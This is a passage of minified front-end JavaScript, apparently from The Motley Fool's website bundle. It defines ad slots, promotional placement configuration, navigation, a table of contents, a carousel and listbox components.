t.type="text/javascript",t.src="https://live.primis.tech/live/liveView.php?s=119372&cbuster=%%CACHEBUSTER%%",t.async=!0,e.innerHTML="",e.appendChild(t),()=>{e&&(e.innerHTML="")}}},[g]),m)?p?g?(0,a.jsx)("div",{ref:u}):r?(0,a.jsx)(n.GPTAd,{adUnit:r}):null:null:r?(0,a.jsx)(n.GPTAd,{adUnit:r}):null}},20342:(e,t,r)=>{r.d(t,{FoolQuotesInitializer:()=>n});var a=r(12115),o=r(17015);function n(e){let{quotesData:t,scriptId:r="fool-quotes"}=e;return(0,a.useEffect)(()=>{let e=e=>{var t,r;if(!o.o$)return!1;let a=(null==(t=e.error)?void 0:t.message)||e.message||"",n=e.filename||"",s=(null==(r=e.error)?void 0:r.stack)||"";return!!(n.includes("fool_mad_v1")||s.includes("fool_mad_v1")||a.includes("Cannot set properties of null")&&(a.includes("onload")||s.includes("executeScriptTags"))||a.includes("Cannot read properties of null")&&(s.includes("AdEngine")||s.includes("executeScriptTags"))||a.includes("showPopup is not defined"))&&(console.warn("[Pitch] Suppressed pitch script error:",{message:a,filename:n,line:e.lineno,column:e.colno,suppressed:!0}),e.preventDefault(),!0)};return window.addEventListener("error",e,!0),()=>{window.removeEventListener("error",e,!0)}},[]),!function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"fool-quotes";(0,a.useEffect)(()=>{let r={sa_returns:"N/A",sp500_returns:"N/A",last_updated:"N/A",...e},a="window.fool = { quotes: ".concat(JSON.stringify(r)," };"),o=document.getElementById(t);return o?o.textContent=a:((o=document.createElement("script")).id=t,o.textContent=a,document.head.appendChild(o)),()=>{}},[e,t])}(t,r),null}},23944:(e,t,r)=>{r.d(t,{MarketsMobileNav:()=>n});var a=r(95155),o=r(27654);let n=e=>{let{currentPageUrl:t,marketPages:r}=e;return(0,a.jsx)("div",{className:"tabs-mobile my-[20px] md:hidden",children:(0,a.jsxs)("div",{id:"markets-nav",children:[(0,a.jsx)("div",{className:"text-gray-1100 text-md mb-[12px] font-bold",children:"View:"}),(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("select",{className:"text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm",onChange:e=>{window.location.href=e.target.value},value:t,children:r.map(e=>(0,a.jsx)("option",{value:(0,o.fw)(e.meta.html_url),className:"text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900",children:e.tab_label||e.title},e.id))}),(0,a.jsx)("div",{className:"pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2",children:(0,a.jsx)("svg",{className:"h-[12px] w-[12px] text-gray-800",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})})]})]})})}},25655:(e,t,r)=>{r.d(t,{StockLogo:()=>s});var a=r(95155),o=r(66766),n=r(12115);function s(e){let{symbol:t,companyName:r}=e,[s,i]=(0,n.useState)(!1),l="https://g.foolcdn.com/art/companylogos/mark/".concat(t,".png");return s?(0,a.jsx)("div",{className:"ml-auto flex h-16 w-16 items-center justify-center rounded-md bg-gray-100 text-gray-500",children:(0,a.jsx)("span",{className:"text-xs font-medium",children:t})}):(0,a.jsx)(o.default,{src:l,alt:"".concat(r," Stock Quote"),width:64,height:64,className:"ml-auto object-contain",onError:()=>{i(!0)},onLoad:()=>{i(!1)}})}},26131:(e,t,r)=>{r.r(t),r.d(t,{GenericTOC:()=>s});var a=r(95155),o=r(12115),n=r(53999);function s(e){let{items:t,offset:r=150,duration:s=300,className:i,onActiveChange:l}=e,[c,d]=(0,o.useState)(!1),u=(0,o.useRef)(null),p=(0,o.useRef)(null),m=(0,o.useRef)(null),[f,h]=(0,o.useState)(0),x=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[r,a]=(0,o.useState)(""),{offset:n={top:20,bottom:75},threshold:s=0,preferredSection:i,key:l}=t;return(0,o.useEffect)(()=>{let t;if(!e||0===e.length)return;let r=e.map(e=>{let t=e.anchor.replace(/^#+/,"");return document.getElementById(t)}).filter(Boolean);if(0===r.length)return;let o="-".concat(n.top-50,"px 0px -").concat(window.innerHeight-n.top-200,"px 0px"),l=new Map,c=new IntersectionObserver(r=>{t&&clearTimeout(t),r.forEach(e=>{let t="#".concat(e.target.id);e.isIntersecting?l.set(t,e.intersectionRatio):l.delete(t)}),t=setTimeout(()=>{if(0===l.size){if(window.innerHeight+window.pageYOffset>=document.body.offsetHeight-10){let t=e[e.length-1];a("#".concat(t.anchor.replace(/^#+/,"")))}return}{let e="",t=1/0,r=n.top;for(let[a]of l.entries()){let o=a.replace(/^#+/,""),n=document.getElementById(o);if(n){let o=Math.abs(n.getBoundingClientRect().top-r);o<t&&(t=o,e=a),i&&a===i&&(e=a,t=o)}}e&&a(e)}},10)},{rootMargin:o,threshold:s});r.forEach(e=>{c.observe(e)});let d=setTimeout(()=>{if(e.length>0&&window.pageYOffset<300){let t=e[0].anchor.replace(/^#+/,""),r=document.getElementById(t);if(r){let e=r.getBoundingClientRect();e.top<window.innerHeight&&e.bottom>0&&a("#".concat(t))}}},100);return()=>{t&&clearTimeout(t),clearTimeout(d),c.disconnect()}},[e,r,n.top,n.bottom,s,i,l]),r}(t.map(e=>({...e,anchor:e.anchor.replace(/^#+/,"")})),{offset:{top:r,bottom:20},preferredSection:m.current,key:f});(0,o.useEffect)(()=>{let e=()=>{if(u.current){var e;let t=(null==(e=window.visualViewport)?void 0:e.height)||window.innerHeight;u.current.clientHeight>t-148?(u.current.style.position="relative",u.current.style.top="auto"):(u.current.style.position="",u.current.style.top="")}};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[t]),(0,o.useEffect)(()=>{let e=()=>{d(window.innerWidth<1024)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]),(0,o.useEffect)(()=>{if(l&&x!==p.current){var e;l((null==x?void 0:x.replace(/^#+/,""))||"",(null==(e=p.current)?void 0:e.replace(/^#+/,""))||null),p.current=x}},[x,l]);let g=e=>{let t=e.replace(/^#+/,""),a=document.getElementById(t);if(!a)return;m.current="#".concat(t),h(e=>e+1);let o=a.getBoundingClientRect().top+window.scrollY-r;window.scrollTo({top:o,behavior:"smooth"}),setTimeout(()=>{m.current=null},1e3)};return c?(0,a.jsxs)("div",{className:"mb-6",children:[(0,a.jsx)("div",{className:"mb-4 text-sm font-bold text-gray-900 uppercase",children:"Jump to:"}),(0,a.jsx)("select",{className:"w-full rounded border border-gray-300 p-2",onChange:e=>g(e.target.value),value:x||"",children:t.map(e=>(0,a.jsx)("option",{value:e.anchor,children:e.label},e.anchor))})]}):(0,a.jsx)("div",{id:"toc-container",ref:u,className:(0,n.cn)("mb-8",i),children:(0,a.jsx)("div",{className:"shadow-card mb-6 border border-gray-200 py-3",children:(0,a.jsx)("nav",{className:"scrollactive-nav",children:(0,a.jsx)("ul",{className:"text-md list-none font-medium text-gray-700",children:t.map(e=>(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"#".concat(e.anchor.replace(/^#+/,"")),onClick:t=>{t.preventDefault(),g(e.anchor)},className:(0,n.cn)("my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out",x==="#".concat(e.anchor.replace(/^#+/,""))?"text-gray-1100 border-cyan-900 font-bold":"border-transparent text-gray-800 hover:text-gray-900"),children:e.label})},e.anchor))})})})})}},26437:(e,t,r)=>{r.r(t),r.d(t,{GPTAd:()=>i});var a=r(95155),o=r(12115),n=r(53999);let s=(e,t)=>{var r;let a=null==(r=e.sizeMapping)?void 0:r.slice().sort((e,t)=>t.viewPort[0]-e.viewPort[0]).find(e=>t>=e.viewPort[0]);return(null==a?void 0:a.sizes)&&a.sizes.length>0?a.sizes.reduce((e,t)=>t[1]<e[1]?t:e):void 0};function i(e){var t,r;let{adUnit:i,showAdLabel:l=!0,customClasses:c}=e,[d,u]=(0,o.useState)(0);if((0,o.useEffect)(()=>{u(window.innerWidth);let e=()=>u(window.innerWidth);return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]),(null==(t=i.targeting)?void 0:t.pos)==="anchor")return(0,a.jsx)("div",{id:i.divId});if(!d)return null;let[p,m]=null!=(r=s(i,d))?r:[300,250];return(0,a.jsx)("div",{id:i.divId,className:(0,n.cn)(l&&"show-ad-label relative",c),children:(0,a.jsx)("div",{style:{width:p+"px",height:m+"px"},className:"flex h-full w-full items-center justify-center rounded border border-gray-200 bg-gradient-to-br from-gray-300 to-gray-100"})})}},30981:(e,t,r)=>{r.r(t),r.d(t,{ChildPageCarouselClient:()=>p});var a=r(95155);r(2252),r(59408),r(5742);var o=r(6042),n=r(66766),s=r(12115),i=r(97469),l=r(27677),c=r(78587),d=r(53999);function u(e){let{page:t,trackCategory:r,trackAction:o}=e,[i,l]=(0,s.useState)(!1);return(0,a.jsxs)(c.TrackedLink,{href:t.url,className:(0,d.cn)("carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800","transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none"),trackCategory:r,trackAction:o,trackLink:t.title,children:[(0,a.jsx)("div",{className:"overflow-hidden rounded bg-gray-100",style:{height:"170px",position:"relative"},children:i?(0,a.jsx)("div",{className:"flex h-full items-center justify-center bg-gray-200",children:(0,a.jsx)("p",{className:"text-sm text-gray-500",children:"Image unavailable"})}):(0,a.jsx)(n.default,{fill:!0,className:"flex-none object-cover",alt:t.imageAlt,src:t.imageUrl,loading:"lazy",sizes:"(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw",onError:()=>l(!0)})}),(0,a.jsx)("div",{className:"text-h5 mt-4 font-medium leading-normal",children:t.title})]})}function p(e){let{pages:t,title:r="Our Guides",trackCategory:n="evergreen_related_carousel",trackAction:c="foolcom_evergreen_click"}=e,[p,m]=(0,s.useState)(null),[f,h]=(0,s.useState)(!1),[x,g]=(0,s.useState)(!1),{width:v}=(0,o.lW)(),b=!v||v<640,j=(0,s.useCallback)(()=>v?v>=1024?4:v>=640?2:1:1,[v]),w=(0,s.useRef)(null),C=(0,s.useRef)(null),y=(0,s.useRef)(null),E=(0,s.useCallback)(()=>{p&&p.slidePrev()},[p]),_=(0,s.useCallback)(()=>{p&&p.slideNext()},[p]);return(0,s.useEffect)(()=>{if(p){let e=()=>{let e=j();if(t.length<=e){h(!1),g(!1);return}h(!p.isBeginning),g(!p.isEnd)};return e(),p.on("slideChange",e),p.on("reachBeginning",()=>h(!1)),p.on("reachEnd",()=>g(!1)),p.on("resize",e),()=>{p.off("slideChange",e),p.off("reachBeginning"),p.off("reachEnd"),p.off("resize")}}},[p,j,t.length]),(0,a.jsxs)("div",{className:"popular-articles-container mx-auto max-w-[1280px] border-t border-gray-300 py-12",children:[(0,a.jsx)("h2",{className:"text-gray-1100 mb-5 text-[24px] font-light",id:"carousel-heading",children:r}),(0,a.jsxs)("div",{className:"carousel-container relative overflow-hidden",role:"region","aria-labelledby":"carousel-heading",children:[(0,a.jsx)(l.RC,{modules:[i.Vx,i.Jq,i.s3],spaceBetween:24,slidesPerView:1,breakpoints:{640:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:4,spaceBetween:24}},keyboard:{enabled:!0,onlyInViewport:!0},a11y:{enabled:!0,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",containerMessage:"Carousel of article links",itemRoleDescriptionMessage:"Article link with image"},onSwiper:m,className:"w-full",grabCursor:!0,threshold:5,speed:500,children:t.map(e=>(0,a.jsx)(l.qr,{className:"h-auto",children:(0,a.jsx)(u,{page:e,trackCategory:n,trackAction:c})},e.id))}),(0,a.jsx)("button",{ref:w,onClick:E,className:(0,d.cn)("carousel-prev absolute top-[85px] left-0 h-[48px] w-[48px] cursor-pointer bg-white shadow","z-10 -translate-y-1/2 opacity-70 transition-opacity duration-200 hover:opacity-100","focus:ring-2 focus:ring-blue-500 focus:outline-none",(!f||b)&&"hidden"),"aria-label":"Previous slide",disabled:!f,children:(0,a.jsxs)("svg",{className:"mx-auto",width:"24",height:"24",viewBox:"0 0 448 512","aria-hidden":"true",children:[(0,a.jsx)("title",{children:"arrow-left"}),(0,a.jsx)("path",{d:"M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"})]})}),(0,a.jsx)("button",{ref:C,onClick:_,className:(0,d.cn)("carousel-next absolute top-[85px] right-0 h-[48px] w-[48px] cursor-pointer bg-white shadow","z-10 -translate-y-1/2 opacity-70 transition-opacity duration-200 hover:opacity-100","focus:ring-2 focus:ring-blue-500 focus:outline-none",(!x||b)&&"hidden"),"aria-label":"Next slide",disabled:!x,children:(0,a.jsxs)("svg",{className:"mx-auto",width:"24",height:"24",viewBox:"0 0 448 512","aria-hidden":"true",children:[(0,a.jsx)("title",{children:"arrow-right"}),(0,a.jsx)("path",{d:"M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"})]})}),(0,a.jsx)("div",{ref:y,className:"swiper-pagination sr-only","aria-hidden":"true"})]})]})}},32895:(e,t,r)=>{r.d(t,{hI:()=>o});let a={foolcom_supernav:{placement:"foolcom_supernav",audience:"non-members",requiresAuth:!1,description:"Super navigation performance banner",location:"Top navigation bar"},foolcom_hp_hero:{placement:"foolcom_hp_hero",audience:"non-members",requiresAuth:!1,description:"Homepage hero banner with Stock Advisor promotion",location:"Homepage hero section"},foolcom_hp_member_banner:{placement:"foolcom_hp_member_banner",audience:"members",requiresAuth:!0,description:"Homepage member welcome banner",location:"Homepage hero section (members)"},foolcom_hp_card_sa:{placement:"foolcom_hp_card_sa",audience:"all",requiresAuth:!1,description:"Stock Advisor card on homepage",location:"Homepage cards section"},foolcom_hp_card_epic:{placement:"foolcom_hp_card_epic",audience:"all",requiresAuth:!1,description:"Epic Bundle card on homepage",location:"Homepage cards section"},keypoints_pitch:{placement:"keypoints_pitch",audience:"non-members",requiresAuth:!1,description:"Inline pitch in article key points",location:"Article key points section"},article_pitch:{placement:"article_pitch",audience:"all",requiresAuth:!1,description:"Bottom of article pitch",location:"End of article content"},in_line_article_pitch:{placement:"in_line_article_pitch",audience:"all",requiresAuth:!1,description:"Inline article pitch within content",location:"Within article content"},foolcom_body_callout_promo:{placement:"foolcom_body_callout_promo",audience:"non-members",requiresAuth:!1,description:"Yellow popover box content on Hydra articles for non-members",location:"Article header CTA popover"},foolcom_sidebar_top:{placement:"foolcom_sidebar_top",audience:"all",requiresAuth:!1,description:"Top sidebar investment promotion",location:"Article sidebar (top position)"},foolcom_sidebar_service:{placement:"foolcom_sidebar_service",audience:"all",requiresAuth:!1,description:"Service-specific sidebar promotion",location:"Article sidebar (service section)"},article_sidebar_small:{placement:"article_sidebar_small",audience:"all",requiresAuth:!1,description:"Small sidebar pitch in stocks mentioned section",location:"Article sidebar (stocks mentioned)"},promobox:{placement:"promobox",audience:"all",requiresAuth:!1,description:"Article sidebar promobox",location:"Article sidebar"},foolcom_popup:{placement:"foolcom_popup",audience:"non-members",requiresAuth:!1,description:"Site-wide promotional popup",location:"Site-wide overlay"},foolcom_promo_banner:{placement:"foolcom_promo_banner",audience:"all",requiresAuth:!1,description:"Site-wide promotional banner",location:"Top of page banner"},foolcom_product_hero:{placement:"foolcom_product_hero",audience:"all",requiresAuth:!1,description:"Product hero section pitch",location:"Product pages hero section"},tickerpage:{placement:"tickerpage",audience:"all",requiresAuth:!1,description:"Quote/ticker page pitch",location:"Stock quote pages"},foolcom_nav_button:{placement:"foolcom_nav_button",audience:"all",requiresAuth:!1,description:"Navigation CTA buttons",location:"Main navigation"},foolcom_quant_5y_pitch:{placement:"foolcom_quant_5y_pitch",audience:"all",requiresAuth:!1,description:"Quant 5Y score tease or philosophy",location:"Article content"}};function o(e){return a[e]||null}},54361:(e,t,r)=>{r.d(t,{MobileLetterNav:()=>u});var a=r(95155),o=r(66766),n=r(12115);function s(e){return["a[href]","button:not([disabled])","input:not([disabled])","select:not([disabled])","textarea:not([disabled])",'[tabindex]:not([tabindex="-1"])','[contenteditable="true"]'].some(t=>e.matches(t))&&!e.hasAttribute("aria-hidden")&&e.offsetWidth>0&&e.offsetHeight>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"next",r=Array.from(document.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')).filter(e=>s(e)),a=r.indexOf(e);return -1===a?null:"next"===t?r[a+1]||r[0]:r[a-1]||r[r.length-1]}let l=(0,n.createContext)(void 0);function c(){let e=(0,n.useContext)(l);if(!e)throw Error("Listbox components must be used within a Listbox");return e}function d(e){let{value:t,onChange:r,children:o}=e,[s,i]=(0,n.useState)(!1),c="listbox-options-".concat(Math.random().toString(36).substr(2,9));return(0,a.jsx)(l.Provider,{value:{value:t,onChange:r,isOpen:s,setIsOpen:i,optionsId:c},children:(0,a.jsx)("div",{className:"relative",role:"combobox","aria-expanded":s?"true":"false","aria-haspopup":"listbox","aria-controls":c,children:o})})}function u(e){let{indexPages:t}=e,[r,s]=(0,n.useState)("Select a Letter");return(0,a.jsx)("div",{className:"definition-navbar-mobile mt-5 lg:hidden",children:(0,a.jsx)("div",{className:"mx-auto w-full max-w-xs",children:(0,a.jsxs)(d,{value:r,onChange:e=>{s(e);let t=document.getElementById(e);t&&t.scrollIntoView({behavior:"smooth"})},children:[(0,a.jsxs)(d.Button,{className:"w-full rounded-md border border-gray-300 bg-white py-3 pr-10 pl-4 text-left focus:ring-2 focus:ring-cyan-600 focus:outline-none",children:[(0,a.jsx)("span",{className:"block truncate",children:r}),(0,a.jsx)("span",{className:"pointer-events-none absolute inset-y-0 right-0 flex items-center pr-2",children:(0,a.jsx)(o.default,{src:"/images/icons/chevron-down.svg",alt:"Select",width:20,height:20,className:"h-5 w-5 text-gray-400","aria-hidden":"true"})})]}),(0,a.jsx)(d.Options,{className:"ring-opacity-5 absolute z-10 mt-1 max-h-60 w-full max-w-xs overflow-auto rounded-md bg-white py-1 shadow-lg ring-1 ring-black focus:outline-none",children:t.map(e=>(0,a.jsx)(d.Option,{value:e.letter,className:e=>{let{active:t}=e;return"".concat(t?"bg-cyan-600 text-white":"text-gray-900"," relative cursor-pointer py-2 pr-4 pl-10 select-none")},children:t=>{let{selected:r,active:n}=t;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{className:"".concat(r?"font-medium":"font-normal"," block truncate"),children:"0-9"===e.letter?"#":e.letter.toUpperCase()}),r?(0,a.jsx)("span",{className:"".concat(n?"text-white":"text-cyan-600"," absolute inset-y-0 left-0 flex items-center pl-3"),children:(0,a.jsx)(o.default,{src:"/images/icons/check.svg",alt:"Selected",width:20,height:20,className:"h-5 w-5","aria-hidden":"true"})}):null]})}},e.letter))})]})})})}d.Button=function(e){let{children:t,className:r}=e,{isOpen:o,setIsOpen:n,optionsId:s}=c();return(0,a.jsx)("button",{type:"button",className:r,onClick:()=>{n(!o)},onKeyDown:e=>{switch(e.key){case"Enter":case" ":e.preventDefault(),n(!o);break;case"ArrowDown":e.preventDefault(),n(!0),setTimeout(()=>{let e=document.querySelector('[role="option"]');null==e||e.focus()},0);break;case"ArrowUp":e.preventDefault(),n(!0),setTimeout(()=>{let e=document.querySelectorAll('[role="option"]'),t=e[e.length-1];null==t||t.focus()},0);break;case"Escape":o&&(e.preventDefault(),n(!1))}},"aria-expanded":o?"true":"false","aria-haspopup":"listbox","aria-controls":o?s:void 0,children:t})},d.Options=function(e){let{children:t,className:r}=e,{isOpen:o,setIsOpen:l,optionsId:d}=c(),u=(0,n.useRef)(null);return(!function(e){let{orientation:t="vertical",loop:r=!0,onActivate:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,n.useEffect)(()=>{if(!e.current)return;let r=e.current,o=e=>{let o=document.activeElement;if(!r.contains(o))return;let n=null;switch(e.key){case"ArrowDown":("vertical"===t||"both"===t)&&(e.preventDefault(),n=i(o,"next"));break;case"ArrowUp":("vertical"===t||"both"===t)&&(e.preventDefault(),n=i(o,"previous"));break;case"ArrowRight":("horizontal"===t||"both"===t)&&(e.preventDefault(),n=i(o,"next"));break;case"ArrowLeft":("horizontal"===t||"both"===t)&&(e.preventDefault(),n=i(o,"previous"));break;case"Home":e.preventDefault(),n=Array.from(r.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')).filter(e=>s(e))[0]||null;break;case"End":e.preventDefault();let l=Array.from(r.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')).filter(e=>s(e));n=l[l.length-1]||null;break;case"Enter":case" ":a&&(e.preventDefault(),a(o))}n&&n.focus()};return r.addEventListener("keydown",o),()=>{r.removeEventListener("keydown",o)}},[e,t,r,a])}(u,{orientation:"vertical",onActivate:e=>{let t=e.closest('[role="option"]');t&&t.click()}}),o)?(0,a.jsx)("ul",{ref:u,id:d,className:r,role:"listbox",tabIndex:-1,onKeyDown:e=>{if("Escape"===e.key){e.preventDefault(),l(!1);let t=document.querySelector('[aria-haspopup="listbox"]');null==t||t.focus()}},"aria-label":"Options",children:t}):null},d.Option=function(e){let{value:t,children:r,className:o}=e,{value:s,onChange:i,setIsOpen:l}=c(),[d,u]=(0,n.useState)(!1),p=t===s,m=()=>{i(t),l(!1),setTimeout(()=>{let e=document.querySelector('[aria-haspopup="listbox"]');null==e||e.focus()},0)},f="function"==typeof o?o({active:d}):o;return(0,a.jsx)("li",{role:"option","aria-selected":p,className:f,onMouseEnter:()=>u(!0),onMouseLeave:()=>u(!1),onFocus:()=>{u(!0)},onBlur:()=>{u(!1)},onClick:m,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),m())},tabIndex:0,children:r({selected:p,active:d})})}},56176:(e,t,r)=>{r.d(t,{R:()=>x});var a=r(95155),o=r(72),n=r(26437);let s={articles:"ARTICLES",quote:"STOCK_QUOTES",aggregators:"AGGREGATORS",slideshow:"SLIDESHOW",terms:"TERMS","terms-index":"TERMS","terms/detail":"TERMS_DETAIL",podcasts:"PODCASTS",utility:"SERVICES"};function i(e){return e.replace(/\d+$/,"")}let l={LARGE_DESKTOP:[1144,0],DESKTOP:[1024,0],TABLET:[768,0],MOBILE:[330,0]},c={top:{all:[[970,250],[970,90],[728,90],[320,50]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[[970,250],[970,90],[728,90]]},{viewPort:l.DESKTOP,sizes:[[970,250],[970,90],[728,90]]},{viewPort:l.TABLET,sizes:[[728,90]]},{viewPort:l.MOBILE,sizes:[[320,50]]}]},narrow_content:{all:[[300,250],[320,50],[300,600]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[[300,250]]},{viewPort:l.DESKTOP,sizes:[[300,250]]},{viewPort:l.TABLET,sizes:[[300,250]]},{viewPort:l.MOBILE,sizes:[[300,250],[320,50],[300,600]]}]},incontent:{all:[[728,90],[300,250],[320,50],[300,600]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[[728,90],[300,250]]},{viewPort:l.DESKTOP,sizes:[[300,250]]},{viewPort:l.TABLET,sizes:[[728,90],[300,250]]},{viewPort:l.MOBILE,sizes:[[300,250],[320,50],[300,600]]}]},right:{all:[[300,600],[300,250]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[[300,600],[300,250]]},{viewPort:l.DESKTOP,sizes:[[300,600],[300,250]]},{viewPort:l.TABLET,sizes:[[300,250]]},{viewPort:l.MOBILE,sizes:[[300,250]]}]},button:{all:[[125,125]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[[125,125]]},{viewPort:l.DESKTOP,sizes:[[125,125]]},{viewPort:l.TABLET,sizes:[[125,125]]},{viewPort:l.MOBILE,sizes:[[125,125]]}]},tophat:{all:[[1,1]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[[1,1]]},{viewPort:l.DESKTOP,sizes:[[1,1]]},{viewPort:l.TABLET,sizes:[[1,1]]},{viewPort:l.MOBILE,sizes:[]}]},anchor:{all:[[320,50]],sizeMapping:[{viewPort:l.LARGE_DESKTOP,sizes:[]},{viewPort:l.DESKTOP,sizes:[]},{viewPort:l.TABLET,sizes:[]},{viewPort:l.MOBILE,sizes:[[320,50]]}]}},d="3910",u="motleyfool",p={HOME:"/".concat(d,"/").concat(u,"/home"),ARTICLES:"/".concat(d,"/").concat(u,"/articles"),PREMIUM:"/".concat(d,"/").concat(u,"/premium"),AGGREGATORS:"/".concat(d,"/").concat(u,"/aggregators"),STOCK_QUOTES:"/".concat(d,"/").concat(u,"/quote"),SERVICES:"/".concat(d,"/").concat(u,"/services"),SLIDESHOW:"/".concat(d,"/").concat(u,"/slideshow"),TERMS:"/".concat(d,"/").concat(u,"/terms"),TERMS_DETAIL:"/".concat(d,"/").concat(u,"/terms/detail"),PODCASTS:"/".concat(d,"/").concat(u,"/podcasts")};var m=r(66766),f=r(2698);function h(e){var t,r;let{article:o}=e,n=function(e){if(e&&0!==e.length)return e.find(e=>!0===e.featured)}(o.images),s=!!n,i=(0,f.v)(o.publish_at),l=null==(r=o.authors)||null==(t=r[0])?void 0:t.author_id;return(0,a.jsxs)("article",{className:"text-gray-1100 flex gap-4 py-[12px]",children:[(0,a.jsx)("a",{className:"w-[165px] flex-shrink-0",href:o.path,children:(0,a.jsx)(m.default,{width:165,height:104,alt:(null==n?void 0:n.name)||o.headline,loading:"lazy",src:s?n.url:"https://g.foolcdn.com/misc-assets/aggregator_fallback.png",className:"aspect-video w-full object-cover"})}),(0,a.jsxs)("div",{children:[(0,a.jsxs)("div",{className:"mb-[2px] text-sm text-gray-800 md:mb-[8px]",children:[i,o.byline&&(0,a.jsxs)(a.Fragment,{children:[" by ",l?(0,a.jsx)("a",{className:"text-[#006ba6]",href:"/author/".concat(l,"/"),children:o.byline}):o.byline]})]}),(0,a.jsxs)("a",{className:"text-gray-1100 group hover:no-underline!",href:o.path,children:[(0,a.jsx)("h5",{className:"md:text-h5 text-md mb-[6px] self-center font-medium group-hover:underline md:mb-[4px]",children:o.headline}),o.promo&&(0,a.jsx)("div",{className:"text-md text-gray-800",children:o.promo})]})]})]})}function x(e){let{articles:t,pageNumber:r,showAds:l=!0}=e,d=l&&1===r;return t.length?(0,a.jsx)("div",{className:"page","data-pagenum":r,children:t.map((e,t)=>{var l;let u=Math.floor((t+1)/5),m=1===u;return(0,a.jsxs)("div",{children:[(0,a.jsx)(h,{article:e}),d&&(t+1)%5==0&&(0,a.jsx)("div",{className:"relative mb-2 border-t border-b border-gray-300 pt-10 pb-8 text-center",children:(0,a.jsx)("div",{className:"flex justify-center",children:(0,a.jsx)("div",{className:"relative",children:m?(0,a.jsx)(o.default,{placement:o.DIANOMI_INCONTENT}):(0,a.jsx)(n.GPTAd,{adUnit:{path:(l=function(e,t,r){var a;let o=s[e],n=t;(null==r?void 0:r.count)&&(n=function(e,t,r){let a=r?Math.floor(t/r):t;return"".concat(e).concat(a)}(i(t),r.count,r.divideCount));let l=i(n),d=(null==r?void 0:r.useNarrowSizing)&&"incontent"===l?"narrow_content":l;return{id:(a=n,"".concat(e.replace(/\//g,"-"),"-").concat(a)),path:p[o],sizes:c[d].all,sizeMapping:c[d].sizeMapping,targeting:{pos:n}}}("aggregators","incontent",{count:u})).path,sizes:l.sizes,divId:l.id,targeting:l.targeting,sizeMapping:l.sizeMapping,isOutOfPage:l.isOutOfPage}})})})})]},"".concat(e.uuid,"-").concat(r,"-").concat(t))})}):(0,a.jsx)("p",{children:"No articles present."})}},58780:(e,t,r)=>{r.d(t,{Aq:()=>n,Jh:()=>o,x3:()=>a});let a={SLIDESHOW_PAGE:"slideshow.slideshowpage",SLIDESHOW_INDEX_PAGE:"slideshow.slideshowindexpage",DEFINITION_PAGE:"hubs.definitionpage",HUB_PAGE:"hubs.hubpage",ARTICLE_EVERGREEN_PAGE:"hubs.articleevergreenpage",ARTICLE_RESEARCH_PAGE:"hubs.articleresearchpage",DEFINITION_INDEX_PAGE:"hubs.definitionindexpage",DEFINITION_DIRECTORY_PAGE:"hubs.definitiondirectorypage",TERMS_AND_CONDITIONS_PAGE:"legal.termsandconditionspage",LEGAL_PAGE:"legal.legalpage",TERMS_AND_CONDITIONS_HOME_PAGE:"legal.termsandconditionshomepage",LEGAL_HOME_PAGE:"legal.legalhomepage",AGGREGATOR_PAGE:"aggregators.aggregatorpage",STANDARD_PAGE:"pages.standardpage",MARKETS_PAGE:"pages.marketspage",PRODUCT_PAGE:"pages.productpage",INDEX_PAGE:"pages.indexpage",CUSTOM_PAGE:"pages.custompage",LIVE_VIDEO_PAGE:"pages.livevideopage",CONTACT_PAGE:"contact.contactpage",PRESS_PAGE:"contact.presspage",SERVICE_PAGE:"foolservices.ServicePag